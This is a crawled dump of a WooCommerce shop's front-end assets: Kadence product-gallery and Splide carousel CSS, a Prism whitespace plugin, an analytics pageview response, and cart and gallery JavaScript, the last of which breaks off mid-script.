.kadence-product-gallery-thumbnails,.kt-sm-layout-grid .kadence-product-gallery-thumbnails,.kt-sm-layout-tiles .kadence-product-gallery-thumbnails{display:none}.kt-sm-layout-list .splide__arrows,.kt-sm-layout-grid .splide__arrows,.kt-sm-layout-tiles .splide__arrows{display:none}.kt-sm-layout-slider .kadence-product-gallery-thumbnails{display:none}.kt-sm-layout-slider .splide .splide__pagination{display:flex}.kt-sm-layout-left .kadence-product-gallery-thumbnails{position:absolute;left:0;right:auto;top:0}.kt-sm-layout-left .kadence-product-gallery-thumbnails .thumb-wrapper.splide__slider{position:absolute;top:0;left:0;right:0;bottom:0;overflow:hidden}.kt-sm-layout-left .kadence-product-gallery-thumbnails .kt-woo-gallery-thumbnail{margin-right:var(--thumb-gap, 5px);margin-left:0}.kt-sm-layout-right .kadence-product-gallery-thumbnails{position:absolute;right:0;left:auto;top:0}.kt-sm-layout-right .kadence-product-gallery-thumbnails .thumb-wrapper.splide__slider{position:absolute;top:0;left:0;right:0;bottom:0;overflow:hidden}.kt-sm-layout-right .kadence-product-gallery-thumbnails .kt-woo-gallery-thumbnail{margin-left:var(--thumb-gap, 5px);margin-right:0}.kt-sm-layout-above .kadence-product-gallery-thumbnails{margin-top:var(--thumb-gap, 5px);position:relative;right:auto;left:auto;top:auto}.kt-sm-layout-above .kadence-product-gallery-thumbnails .thumb-wrapper.splide__slider{position:relative;right:auto;left:auto;bottom:auto}.kt-sm-layout-above .kadence-product-gallery-thumbnails .kt-woo-gallery-thumbnail{margin-left:0;margin-right:0}}.woocommerce div.product div.images .kadence-product-gallery-main img{width:auto;margin-left:auto;margin-right:auto}.kadence-product-gallery-main.splide .splide__slide{max-width:100%}.kt-layout-left .kadence-product-gallery-main:not(.is-initialized)+.kadence-product-gallery-thumbnails .splide__list,.kt-layout-right .kadence-product-gallery-main:not(.is-initialized)+.kadence-product-gallery-thumbnails .splide__list{display:block}.kt-layout-left .kadence-product-gallery-main:not(.is-initialized)+.kadence-product-gallery-thumbnails .splide__list .splide__slide,.kt-layout-right .kadence-product-gallery-main:not(.is-initialized)+.kadence-product-gallery-thumbnails .splide__list .splide__slide{margin-bottom:var(--thumb-gap, 5px)}.kt-layout-above .kadence-product-gallery-main:not(.is-initialized)+.kadence-product-gallery-thumbnails .splide__slide{margin-right:var(--thumb-gap, 5px)}.kt-layout-above .kadence-product-gallery-main:not(.is-initialized)[data-thumbcol="2"]+.kadence-product-gallery-thumbnails .splide__slide{max-width:calc(((100% + var( --thumb-gap, 5px )) / 2) - var( --thumb-gap, 5px ))}.kt-layout-above .kadence-product-gallery-main:not(.is-initialized)[data-thumbcol="3"]+.kadence-product-gallery-thumbnails .splide__slide{max-width:calc(((100% + var( --thumb-gap, 5px )) / 3) - var( --thumb-gap, 5px ))}.kt-layout-above .kadence-product-gallery-main:not(.is-initialized)[data-thumbcol="4"]+.kadence-product-gallery-thumbnails .splide__slide{max-width:calc(((100% + var( --thumb-gap, 5px )) / 4) - var( --thumb-gap, 5px ))}.kt-layout-above .kadence-product-gallery-main:not(.is-initialized)[data-thumbcol="5"]+.kadence-product-gallery-thumbnails .splide__slide{max-width:calc(((100% + var( --thumb-gap, 5px )) / 5) - var( --thumb-gap, 5px ))}.kt-layout-above .kadence-product-gallery-main:not(.is-initialized)[data-thumbcol="6"]+.kadence-product-gallery-thumbnails .splide__slide{max-width:calc(((100% + var( --thumb-gap, 5px )) / 6) - var( --thumb-gap, 5px ))}.kt-layout-above .kadence-product-gallery-main:not(.is-initialized)[data-thumbcol="7"]+.kadence-product-gallery-thumbnails .splide__slide{max-width:calc(((100% + var( --thumb-gap, 5px )) / 7) - var( --thumb-gap, 5px ))}.kt-layout-above .kadence-product-gallery-main:not(.is-initialized)[data-thumbcol="8"]+.kadence-product-gallery-thumbnails .splide__slide{max-width:calc(((100% + var( --thumb-gap, 5px )) / 8) - var( --thumb-gap, 5px ))}@media (max-width: 767px){.kt-sm-layout-above .kadence-product-gallery-main:not(.is-initialized)[data-sm-thumbcol="2"]+.kadence-product-gallery-thumbnails .splide__slide{max-width:calc(((100% + var( --thumb-gap, 5px )) / 2) - var( --thumb-gap, 5px ))}.kt-sm-layout-above .kadence-product-gallery-main:not(.is-initialized)[data-sm-thumbcol="3"]+.kadence-product-gallery-thumbnails .splide__slide{max-width:calc(((100% + var( --thumb-gap, 5px )) / 3) - var( --thumb-gap, 5px ))}.kt-sm-layout-above .kadence-product-gallery-main:not(.is-initialized)[data-sm-thumbcol="4"]+.kadence-product-gallery-thumbnails .splide__slide{max-width:calc(((100% + var( --thumb-gap, 5px )) / 4) - var( --thumb-gap, 5px ))}.kt-sm-layout-above .kadence-product-gallery-main:not(.is-initialized)[data-sm-thumbcol="5"]+.kadence-product-gallery-thumbnails .splide__slide{max-width:calc(((100% + var( --thumb-gap, 5px )) / 5) - var( --thumb-gap, 5px ))}.kt-sm-layout-above .kadence-product-gallery-main:not(.is-initialized)[data-sm-thumbcol="6"]+.kadence-product-gallery-thumbnails .splide__slide{max-width:calc(((100% + var( --thumb-gap, 5px )) / 6) - var( --thumb-gap, 5px ))}.kt-sm-layout-above .kadence-product-gallery-main:not(.is-initialized)[data-sm-thumbcol="7"]+.kadence-product-gallery-thumbnails .splide__slide{max-width:calc(((100% + var( --thumb-gap, 5px )) / 7) - var( --thumb-gap, 5px ))}.kt-sm-layout-above .kadence-product-gallery-main:not(.is-initialized)[data-sm-thumbcol="8"]+.kadence-product-gallery-thumbnails .splide__slide{max-width:calc(((100% + var( --thumb-gap, 5px )) / 8) - var( --thumb-gap, 5px ))}.kt-sm-layout-left .kadence-product-gallery-main:not(.is-initialized)+.kadence-product-gallery-thumbnails .splide__list,.kt-sm-layout-right .kadence-product-gallery-main:not(.is-initialized)+.kadence-product-gallery-thumbnails .splide__list{display:block}.kt-sm-layout-left .kadence-product-gallery-main:not(.is-initialized)+.kadence-product-gallery-thumbnails .splide__list .splide__slide,.kt-sm-layout-right .kadence-product-gallery-main:not(.is-initialized)+.kadence-product-gallery-thumbnails .splide__list .splide__slide{margin-left:0;margin-bottom:var(--thumb-gap, 5px)}.kt-sm-layout-above .kadence-product-gallery-main:not(.is-initialized){margin-left:0 !important;margin-right:0 !important}.kt-sm-layout-above .kadence-product-gallery-main:not(.is-initialized)+.kadence-product-gallery-thumbnails .splide__slide{margin-right:var(--thumb-gap, 5px);margin-bottom:0px}.kt-sm-layout-above .kadence-product-gallery-main:not(.is-initialized)+.kadence-product-gallery-thumbnails{width:100% !important}.kt-sm-layout-above .kadence-product-gallery-main:not(.is-initialized)+.kadence-product-gallery-thumbnails .splide__list{display:flex}}.kadence-product-gallery-main.splide .splide__arrow{border-radius:0;box-shadow:none}.kadence-product-gallery-main.splide .splide__arrow--next{right:0}.kadence-product-gallery-main.splide .splide__arrow--prev{left:0}.kadence-product-gallery-main.splide.splide--rtl .splide__arrow--next{right:auto;left:0}.kadence-product-gallery-main.splide.splide--rtl .splide__arrow--prev{right:0;left:auto}.kadence-product-gallery-thumbnails .kt-woo-gallery-thumbnail img,.woocommerce .product .kadence-product-gallery-thumbnails .kt-woo-gallery-thumbnail img{-o-object-fit:cover;object-fit:cover;width:100%;height:100%}.kadence-product-gallery-thumbnails.splide .splide__arrow:disabled{display:none}.kadence-product-gallery-thumbnails.splide.splide--nav>.splide__slider>.splide__track>.splide__list>.splide__slide{border:0;outline:1px solid transparent;outline-offset:-1px}.kadence-product-gallery-thumbnails.splide.splide--nav>.splide__slider>.splide__track>.splide__list>.splide__slide.is-active{border:0;outline:1px solid var(--global-gray-500, #bbb);outline-offset:-1px}.kadence-product-gallery-thumbnails.splide .splide__slide img{border:0px solid transparent}.kadence-product-gallery-thumbnails.splide .splide__slide.is-active img{border:0px solid var(--global-gray-500, #bbb)}.kadence-product-gallery-thumbnails.splide .splide__arrow{height:1.3em;width:1.3em;border-radius:0}.kadence-product-gallery-thumbnails.splide .splide__arrow svg{font-size:0.8em}.kadence-product-gallery-thumbnails.splide .splide__arrow--next{right:0}.kadence-product-gallery-thumbnails.splide .splide__arrow--prev{left:0}.kadence-product-gallery-thumbnails.splide .splide__arrows--ttb .splide__arrow--next{left:50%;right:auto;bottom:0;top:auto}.kadence-product-gallery-thumbnails.splide .splide__arrows--ttb .splide__arrow--next svg{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.kadence-product-gallery-thumbnails.splide .splide__arrows--ttb .splide__arrow--prev{left:50%;right:auto;top:0}.kadence-product-gallery-thumbnails.splide .splide__arrows--ttb .splide__arrow--prev svg{-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.kadence-product-gallery-thumbnails.splide .splide__arrows--ttb .splide__arrow{left:50%;-webkit-transform:translate(-50%);transform:translate(-50%)}


--- FILE ---
content_type: text/css
request_url: https://pinnshop.com/wp-content/plugins/kadence-woo-extras/lib/gallery/css/kadence-splide.css?ver=2.0.27
body_size: 1496
content:
.splide__container {
  box-sizing: border-box;
  position: relative; }

.splide__list {
  backface-visibility: hidden;
  display: flex;
  height: 100%;
  margin: 0 !important;
  padding: 0 !important;
  transform-style: preserve-3d; }

.splide.splide-initial .splide__list {
  gap: 0;
  display: flex; }

.splide.is-initialized:not(.is-active) .splide__list {
  display: block; }

.splide__pagination {
  align-items: center;
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  margin: 0;
  pointer-events: none; }

.splide__pagination li {
  display: inline-block;
  line-height: 1;
  list-style-type: none;
  margin: 0;
  pointer-events: auto; }

.splide__progress__bar {
  width: 0; }

.splide__toggle.is-active .splide__toggle__play, .splide__toggle__pause {
  display: none; }

.splide__toggle.is-active .splide__toggle__pause {
  display: inline; }

.splide {
  outline: none;
  position: relative;
  --splide-nav-color: #fff;
  --splide-nav-background: rgba(0,0,0,0.8);
  --splide-nav-border: 2px solid transparent;
  --splide-pagination-background: #000; }
  .splide[data-slider-dots="true"] {
    margin-bottom: 30px; }

.splide.kt-carousel-arrowstyle-blackonlight {
  --splide-nav-color: #000;
  --splide-nav-background: rgba(255,255,255,0.8); }

.splide.kt-carousel-arrowstyle-outlineblack {
  --splide-nav-color: #000;
  --splide-nav-border: 2px solid #000;
  --splide-nav-background: transparent; }

.splide.kt-carousel-arrowstyle-outlinewhite {
  --splide-nav-color: #fff;
  --splide-nav-border: 2px solid #fff;
  --splide-nav-background: transparent; }

.splide.is-initialized,
.splide.is-rendered {
  visibility: visible; }

.splide__slide {
  backface-visibility: hidden;
  box-sizing: border-box;
  flex-shrink: 0;
  list-style-type: none !important;
  margin: 0;
  outline: none;
  position: relative; }

.splide__slide img {
  vertical-align: bottom; }

.splide__slider {
  position: relative; }

.splide__sr {
  clip: rect(0 0 0 0);
  border: 0;
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px; }

.splide__spinner {
  animation: splide-loading 1s linear infinite;
  border: 2px solid #999;
  border-left-color: transparent;
  border-radius: 50%;
  bottom: 0;
  contain: strict;
  display: inline-block;
  height: 20px;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 0;
  width: 20px; }

.splide__track {
  overflow: hidden;
  position: relative;
  z-index: 0; }

@keyframes splide-loading {
  0% {
    transform: rotate(0); }
  to {
    transform: rotate(1turn); } }

.splide--draggable > .splide__slider > .splide__track,
.splide--draggable > .splide__track {
  user-select: none; }

.splide--fade > .splide__slider > .splide__track > .splide__list,
.splide--fade > .splide__track > .splide__list {
  display: flex; }

.splide--fade > .splide__slider > .splide__track > .splide__list > .splide__slide,
.splide--fade > .splide__track > .splide__list > .splide__slide {
  opacity: 0;
  position: relative;
  left: unset;
  right: unset;
  top: unset;
  z-index: 0; }

.splide--fade > .splide__slider > .splide__track > .splide__list > .splide__slide.is-active,
.splide--fade > .splide__track > .splide__list > .splide__slide.is-active {
  opacity: 1;
  position: relative;
  z-index: 1; }

.splide--rtl {
  direction: rtl; }

.splide--ttb.is-active > .splide__slider > .splide__track > .splide__list,
.splide--ttb.is-active > .splide__track > .splide__list {
  display: block; }

.splide .splide__arrow {
  align-items: center;
  background: var(--splide-nav-background);
  border: var(--splide-nav-border);
  border-radius: 3px;
  cursor: pointer;
  display: flex;
  height: 3em;
  justify-content: center;
  opacity: 0.25;
  padding: 0;
  color: var(--splide-nav-color);
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  width: 2em;
  z-index: 1;
  transition: opacity .4s ease-in-out; }

.splide:hover .splide__arrow {
  opacity: .75; }

.splide .splide__arrow svg {
  fill: currentColor;
  height: 1em;
  width: 1em; }

.splide .splide__arrow:hover, .splide .splide__arrow:focus {
  opacity: 1;
  background: var(--splide-nav-background);
  color: var(--splide-nav-color); }

.splide .splide__arrow:disabled {
  opacity: 0.1;
  cursor: not-allowed; }

.splide .splide__arrow--prev {
  left: 1em; }

.splide .splide__arrow--prev svg {
  transform: scaleX(-1); }

.splide .splide__arrow--next {
  right: 1em; }

.splide .splide__pagination {
  bottom: -25px;
  left: 0;
  padding: 0 1em;
  position: absolute;
  right: 0;
  z-index: 1; }

.splide .splide__pagination__page {
  background: var(--splide-pagination-background);
  border: 0;
  border-radius: 50%;
  display: inline-block;
  height: 10px;
  margin: 3px;
  opacity: 0.25;
  padding: 0;
  transition: opacity .2s ease-in-out;
  width: 10px; }

.splide .splide__pagination__page.is-active {
  background: var(--splide-pagination-background);
  opacity: 0.75; }

.splide .splide__pagination__page:hover {
  cursor: pointer;
  opacity: 1; }

.splide .splide__pagination__page:focus-visible {
  outline-offset: 3px; }

.splide .splide.is-focus-in .splide__pagination__page:focus {
  outline-offset: 3px; }

.splide .splide__progress__bar {
  background: #ccc;
  height: 3px; }

@supports (outline-offset: -3px) {
  .splide__slide:focus-visible {
    outline-offset: -3px; } }

@supports (outline-offset: -3px) {
  .splide.is-focus-in .splide__slide:focus {
    outline-offset: -3px; } }

.splide__toggle {
  cursor: pointer; }

.splide__toggle:focus-visible {
  outline-offset: 3px; }

.splide.is-focus-in .splide__toggle:focus {
  outline-offset: 3px; }

.splide--nav > .splide__slider > .splide__track > .splide__list > .splide__slide,
.splide--nav > .splide__track > .splide__list > .splide__slide {
  border: 3px solid transparent;
  cursor: pointer; }

.splide--nav > .splide__slider > .splide__track > .splide__list > .splide__slide.is-active,
.splide--nav > .splide__track > .splide__list > .splide__slide.is-active {
  border: 3px solid #000; }

.splide--nav > .splide__slider > .splide__track > .splide__list > .splide__slide:focus,
.splide--nav > .splide__track > .splide__list > .splide__slide:focus {
  outline: none; }

.splide--rtl > .splide__arrows .splide__arrow--prev,
.splide--rtl > .splide__slider > .splide__track > .splide__arrows .splide__arrow--prev,
.splide--rtl > .splide__track > .splide__arrows .splide__arrow--prev {
  left: auto;
  right: 1em; }

.splide--rtl > .splide__arrows .splide__arrow--prev svg,
.splide--rtl > .splide__slider > .splide__track > .splide__arrows .splide__arrow--prev svg,
.splide--rtl > .splide__track > .splide__arrows .splide__arrow--prev svg {
  transform: scaleX(1); }

.splide--rtl > .splide__arrows .splide__arrow--next,
.splide--rtl > .splide__slider > .splide__track > .splide__arrows .splide__arrow--next,
.splide--rtl > .splide__track > .splide__arrows .splide__arrow--next {
  left: 1em;
  right: auto; }

.splide--rtl > .splide__arrows .splide__arrow--next svg,
.splide--rtl > .splide__slider > .splide__track > .splide__arrows .splide__arrow--next svg,
.splide--rtl > .splide__track > .splide__arrows .splide__arrow--next svg {
  transform: scaleX(-1); }

.splide--ttb > .splide__arrows .splide__arrow,
.splide--ttb > .splide__slider > .splide__track > .splide__arrows .splide__arrow,
.splide--ttb > .splide__track > .splide__arrows .splide__arrow {
  left: 50%;
  transform: translate(-50%); }

.splide--ttb > .splide__arrows .splide__arrow--prev,
.splide--ttb > .splide__slider > .splide__track > .splide__arrows .splide__arrow--prev,
.splide--ttb > .splide__track > .splide__arrows .splide__arrow--prev {
  top: 1em; }

.splide--ttb > .splide__arrows .splide__arrow--prev svg,
.splide--ttb > .splide__slider > .splide__track > .splide__arrows .splide__arrow--prev svg,
.splide--ttb > .splide__track > .splide__arrows .splide__arrow--prev svg {
  transform: rotate(-90deg); }

.splide--ttb > .splide__arrows .splide__arrow--next,
.splide--ttb > .splide__slider > .splide__track > .splide__arrows .splide__arrow--next,
.splide--ttb > .splide__track > .splide__arrows .splide__arrow--next {
  bottom: 1em;
  top: auto; }

.splide--ttb > .splide__arrows .splide__arrow--next svg,
.splide--ttb > .splide__slider > .splide__track > .splide__arrows .splide__arrow--next svg,
.splide--ttb > .splide__track > .splide__arrows .splide__arrow--next svg {
  transform: rotate(90deg); }

.splide--ttb > .splide__pagination,
.splide--ttb > .splide__slider > .splide__pagination {
  bottom: 0;
  display: flex;
  flex-direction: column;
  left: auto;
  padding: 1em 0;
  right: 0.5em;
  top: 0; }


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdnjs.cloudflare.com/ajax/libs/prism/1.23.0/plugins/normalize-whitespace/prism-normalize-whitespace.min.js?ver=1.23.0
body_size: 257
content:
!function(){var i=Object.assign||function(e,n){for(var t in n)n.hasOwnProperty(t)&&(e[t]=n[t]);return e};function e(e){this.defaults=i({},e)}function s(e){for(var n=0,t=0;t<e.length;++t)e.charCodeAt(t)=="\t".charCodeAt(0)&&(n+=3);return e.length+n}e.prototype={setDefaults:function(e){this.defaults=i(this.defaults,e)},normalize:function(e,n){for(var t in n=i(this.defaults,n)){var r=t.replace(/-(\w)/g,function(e,n){return n.toUpperCase()});"normalize"!==t&&"setDefaults"!==r&&n[t]&&this[r]&&(e=this[r].call(this,e,n[t]))}return e},leftTrim:function(e){return e.replace(/^\s+/,"")},rightTrim:function(e){return e.replace(/\s+$/,"")},tabsToSpaces:function(e,n){return n=0|n||4,e.replace(/\t/g,new Array(++n).join(" "))},spacesToTabs:function(e,n){return n=0|n||4,e.replace(RegExp(" {"+n+"}","g"),"\t")},removeTrailing:function(e){return e.replace(/\s*?$/gm,"")},removeInitialLineFeed:function(e){return e.replace(/^(?:\r?\n|\r)/,"")},removeIndent:function(e){var n=e.match(/^[^\S\n\r]*(?=\S)/gm);return n&&n[0].length?(n.sort(function(e,n){return e.length-n.length}),n[0].length?e.replace(RegExp("^"+n[0],"gm"),""):e):e},indent:function(e,n){return e.replace(/^[^\S\n\r]*(?=\S)/gm,new Array(++n).join("\t")+"$&")},breakLines:function(e,n){n=!0===n?80:0|n||80;for(var t=e.split("\n"),r=0;r<t.length;++r)if(!(s(t[r])<=n)){for(var i=t[r].split(/(\s+)/g),o=0,a=0;a<i.length;++a){var l=s(i[a]);n<(o+=l)&&(i[a]="\n"+i[a],o=l)}t[r]=i.join("")}return t.join("\n")}},"undefined"!=typeof module&&module.exports&&(module.exports=e),"undefined"!=typeof Prism&&(Prism.plugins.NormalizeWhitespace=new e({"remove-trailing":!0,"remove-indent":!0,"left-trim":!0,"right-trim":!0}),Prism.hooks.add("before-sanity-check",function(e){var n=Prism.plugins.NormalizeWhitespace;if((!e.settings||!1!==e.settings["whitespace-normalization"])&&Prism.util.isActive(e.element,"whitespace-normalization",!0))if(e.element&&e.element.parentNode||!e.code){var t=e.element.parentNode;if(e.code&&t&&"pre"===t.nodeName.toLowerCase()){for(var r=t.childNodes,i="",o="",a=!1,l=0;l<r.length;++l){var s=r[l];s==e.element?a=!0:"#text"===s.nodeName&&(a?o+=s.nodeValue:i+=s.nodeValue,t.removeChild(s),--l)}if(e.element.children.length&&Prism.plugins.KeepMarkup){var c=i+e.element.innerHTML+o;e.element.innerHTML=n.normalize(c,e.settings),e.code=e.element.textContent}else e.code=i+e.code+o,e.code=n.normalize(e.code,e.settings)}}else e.code=n.normalize(e.code,e.settings)}))}();

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1312793311&t=pageview&_s=1&dl=https%3A%2F%2Fpinnshop.com%2Fproduct%2Fcx-ev-cpa49%2F&ul=en-us%40posix&dt=CX-EV-CPA49%20%3A%20%E0%B8%AB%E0%B8%A5%E0%B8%A7%E0%B8%87%E0%B8%9B%E0%B8%B9%E0%B9%88%E0%B8%97%E0%B8%B4%E0%B8%A1%20%E2%80%93%20PinnShop&sr=1280x720&vp=1280x720&_u=YADAAEABAAAAACAAI~&jid=565343886&gjid=1794532874&cid=596357385.1764221481&tid=UA-60831753-12&_gid=742144494.1764221483&_r=1&_slc=1&gtm=45He5bi1n81K3H78CVv845359678za200zd845359678&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528501~104684208~104684211~105322303~115583767~115938465~115938468~116184927~116184929~116217636~116217638&z=327025368
body_size: -449
content:
2,cG-3ZNW8KDEZS

--- FILE ---
content_type: application/javascript
request_url: https://pinnshop.com/wp-content/plugins/kadence-pro/dist/woocommerce-addons/pro-woocommerce.min.js?ver=1.1.16
body_size: 199
content:
(function(){"use strict";window.kadenceProWoo={triggerCart:function(){var a=document.querySelector("*[data-toggle-target=\"#cart-drawer\"]");if(a)if("function"==typeof window?.kadence?.toggleDrawer)window.kadence.toggleDrawer(a);else var b=setInterval(function(){"function"==typeof window?.kadence?.toggleDrawer?(window.kadence.toggleDrawer(a),clearInterval(b)):console.log("No navigation toggle found")},200)},initCartToggle:function(){jQuery(document.body).on("added_to_cart",function(){window.kadenceProWoo.triggerCart()}),kadenceProWooConfig.openCart&&window.kadenceProWoo.triggerCart()},init:function(){window.kadenceProWoo.initCartToggle()}},"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.kadenceProWoo.init):window.kadenceProWoo.init()})();

--- FILE ---
content_type: application/javascript
request_url: https://pinnshop.com/wp-content/plugins/kadence-woo-extras/lib/gallery/js/kadence-product-gallery.js?ver=2.0.27
body_size: 4846
content:
/*global jQuery*/
/*global kadence_pg*/
/*global Splide*/
/*global GLightbox*/
jQuery( function( $ ) {
	var KadenceProductGalleryisMobile = {
		Android: function() {
		    return navigator.userAgent.match(/Android/i);
		},
		BlackBerry: function() {
		    return navigator.userAgent.match(/BlackBerry/i);
		},
		iOS: function() {
		    return navigator.userAgent.match(/iPhone|iPad|iPod/i);
		},
		Opera: function() {
		    return navigator.userAgent.match(/Opera Mini/i);
		},
		Windows: function() {
		    return navigator.userAgent.match(/IEMobile/i);
		},
		any: function() {
        	return KadenceProductGalleryisMobile.Android() || KadenceProductGalleryisMobile.BlackBerry() || KadenceProductGalleryisMobile.iOS() || KadenceProductGalleryisMobile.Opera() || KadenceProductGalleryisMobile.Windows();
    	}
    };
	/**
	 * Product gallery class.
	 */
	var KadenceProductGallery = function( $gallery ) {
		this.$gallery = $gallery;
		var splide_speed = $gallery.data('speed'),
		product_id = $gallery.data('product-id'),
		splide_animation = $gallery.data('animation'),
		splide_animation_speed = $gallery.data('animation-speed'),
		slick_arrows = $gallery.data('arrows'),
		layout = $gallery.data('layout'),
		mdLayout = $gallery.data('md-layout'),
		smLayout = $gallery.data('sm-layout'),
		items_count = $gallery.data('gallery-items'),
		splide_thumbs_show = $gallery.data('thumb-show'),
		splide_thumbs_tablet_show = $gallery.data('md-thumb-show'),
		splide_thumbs_mobile_show = $gallery.data('sm-thumb-show'),
		splide_thumbs_width = $gallery.data('thumb-width'),
		splide_thumbs_tablet_width = $gallery.data('md-thumb-width'),
		splide_thumbs_mobile_width = $gallery.data('sm-thumb-width'),
		splide_thumbs_gap = $gallery.data('thumb-gap'),
		splide_thumbs_tablet_gap = $gallery.data('md-thumb-gap'),
		splide_thumbs_mobile_gap = $gallery.data('sm-thumb-gap'),
		splide_thumbs_center = $gallery.data('thumb-center'),
		splide_auto = $gallery.data('auto'),
		splide_auto_height = $gallery.data('auto-height'),
		visible_captions = $gallery.data('visible-captions'),
		$zoom = $gallery.data('zoom-active'),
		$zoom_type = $gallery.data('zoom-type'),
		splide_thumbs_on_hover = $gallery.data('thumb-hover'),
		//$items = $gallery.data('gallery-items'),
		fixedHeight = $gallery.find('.splide__track').height(),
		pauseonhover = false,
		thumbnails_have_changed = false,
		sliderDirection = 'ltr';
		var $datathumbs = false;
		var original_items_count = items_count;
		if ( $('#pg-extra-' + product_id).length ) {
			$datathumbs = $('#pg-extra-' + product_id).data('product_variation_images');
			if ( $datathumbs['is_ajax'] === false && $datathumbs['has_variation_images'] === false ) {
				$datathumbs = false;
			}
		}
		if ( $( 'html[dir="rtl"]' ).length ) {
			sliderDirection = 'rtl';
		}
		if ( $zoom && ! KadenceProductGalleryisMobile.any() && $( window ).width() > 790) {
			pauseonhover = true;
		}
		$gallery.addClass( 'splide-initial' );
		var current_layout = layout;
		var current_thumb_width = splide_thumbs_width;
		var current_thumbs_show = splide_thumbs_show;
		if ( $(window).width() < 769 ) {
			current_layout = smLayout;
			current_thumb_width = splide_thumbs_mobile_width;
			current_thumbs_show = splide_thumbs_mobile_show;
		} else if ( $(window).width() < 1024 ) {
			current_layout = mdLayout;
			current_thumb_width = splide_thumbs_tablet_width;
			current_thumbs_show = splide_thumbs_tablet_show;
		}
		if ( current_layout === 'tiles' || current_layout === 'grid' || current_layout === 'list' ) {
			splide_auto = false;
		}
		var splideMain = new Splide( '#pg-main-' + product_id, {
			type         : splide_animation ? 'fade' : 'slide',
			autoplay     : splide_auto === true ? true : false,
			lazyLoad     : 'nearby',
			rewind       : true,
			pagination   : true,
			arrows       : slick_arrows ? true : false,
			perPage      : 1,
			pauseOnHover : pauseonhover === false ? false : true,
			direction    : sliderDirection,
			interval     : undefined !== splide_speed ? splide_speed : 7000,
			speed        : undefined !== splide_animation_speed ? splide_animation_speed : 400,
			easing       : undefined !== splide_animation_speed && splide_animation_speed > 1000 ? 'linear' : 'cubic-bezier(0.25, 1, 0.5, 1)',
		} );
		splideMain.on( 'mounted', function () {
			$gallery.addClass('kt-product-gal-loaded');
		} );
		if ( splide_auto_height === true && ( current_layout === 'above' || current_layout === 'slider' ) ) {
			var updateSlideHeight = newIndex => {
				var slide = splideMain.Components.Slides.getAt( typeof( newIndex ) == 'number' ? newIndex : splideMain.index ).slide;
				slide.parentElement.style.height = slide.firstChild.offsetHeight + 'px';
			};
			splideMain.on( 'mounted move resize', updateSlideHeight );
			var updateSlideHeightRefresh = newIndex => {
				var slide = splideMain.Components.Slides.getAt( typeof( newIndex ) == 'number' ? newIndex : splideMain.index ).slide;
				console.log( slide.parentElement );
				console.log( slide.firstChild );
				console.log( slide.firstChild.offsetHeight + 'px' );
				setTimeout(() => {
					slide.parentElement.style.height = slide.firstChild.offsetHeight + 'px';
				}, 100);
			};
			splideMain.on( 'refresh', updateSlideHeightRefresh );
		}
		function kt_thumb_slideHeight() {
			$('#pg-main-' + product_id ).css('height', 'auto' );
			setTimeout(function() {
				var imageheight = $('#pg-main-' + product_id + ' .splide__track').height();
				$('#pg-thumbnails-' + product_id ).css('height', imageheight );
				$('#pg-main-' + product_id ).css('height', imageheight );
			}, 30);
		}
		if ( current_layout === 'left' || current_layout === 'right' ) {
			kt_thumb_slideHeight();
			splideMain.on( 'mounted', function () {
				setTimeout(function() {
				  kt_thumb_slideHeight();
				}, 100 );
			});
		}
		function clear_slide_layout( the_layout, the_width, the_columns, the_count ) {
			if ( the_layout === 'left' ) {
				$('#pg-main-' + product_id).css('margin-left', the_width + '%' );
				$('#pg-main-' + product_id).css('margin-right', '' );
				setTimeout(function() {
					$('#pg-thumbnails-' + product_id ).css('width', the_width + '%' );
					$('#pg-thumbnails-' + product_id + ' .thumb-wrapper' ).css('maxWidth', '' );
				}, 30);
				kt_thumb_slideHeight();
			} else if ( the_layout === 'right' ) {
				$('#pg-main-' + product_id).css('margin-right', the_width + '%' );
				$('#pg-main-' + product_id).css('margin-left', '' );
				setTimeout(function() {
					$('#pg-thumbnails-' + product_id ).css('width', the_width + '%' );
					$('#pg-thumbnails-' + product_id + ' .thumb-wrapper' ).css('maxWidth', '' );
				}, 30);
				kt_thumb_slideHeight();
			} else {
				$('#pg-main-' + product_id).css('margin-left', '' );
				$('#pg-main-' + product_id).css('margin-right', '' );
				$('#pg-main-' + product_id).css('height', '' );
				$('#pg-thumbnails-' + product_id ).css('height', '' );
				$('#pg-thumbnails-' + product_id ).css('width', '' );
				if ( the_count < the_columns ) {
					$('#pg-thumbnails-' + product_id + ' .thumb-wrapper' ).css('maxWidth', Math.floor( ( 100 / the_columns ) * the_count ) + '%' );
				} else {
					$('#pg-thumbnails-' + product_id + ' .thumb-wrapper' ).css('maxWidth', 'none' );
				}
			}
		}
		clear_slide_layout( current_layout, current_thumb_width, current_thumbs_show, items_count );
		if ( $('#pg-thumbnails-' + product_id ).length ) {
			var thumbnails = new Splide( '#pg-thumbnails-' + product_id , {
				direction: layout === 'left' || layout === 'right' ? 'ttb' : sliderDirection,
				focus: splide_thumbs_center && ( ( current_layout !== 'left' && current_layout !== 'right' ) || ( items_count > splide_thumbs_show && ( current_layout === 'left' || current_layout === 'right' ) ) ) ? 'center' : undefined,
				height: '100%',
				perPage     : ( items_count < splide_thumbs_show && layout !== 'left' && layout !== 'right' ? items_count : splide_thumbs_show ),
				gap         : splide_thumbs_gap,
				rewind      : true,
				pagination  : false,
				isNavigation: true,
				drag: false,
				arrows    : true,
				breakpoints : {
					767: {
						direction: smLayout === 'left' || smLayout === 'right' ? 'ttb' : sliderDirection,
						perPage  : ( items_count < splide_thumbs_mobile_show && smLayout !== 'left' && smLayout !== 'right' ? items_count : splide_thumbs_mobile_show ),
						gap      : splide_thumbs_mobile_gap,
					},
					1024: {
						direction: mdLayout === 'left' || mdLayout === 'right' ? 'ttb' : sliderDirection,
						perPage: ( items_count < splide_thumbs_tablet_show && mdLayout !== 'left' && mdLayout !== 'right' ? items_count : splide_thumbs_tablet_show ),
						gap      : splide_thumbs_tablet_gap,
					}
				}
			} );
	
			splideMain.sync( thumbnails );
			splideMain.mount();
			thumbnails.mount();
		} else {
			splideMain.mount();
		}
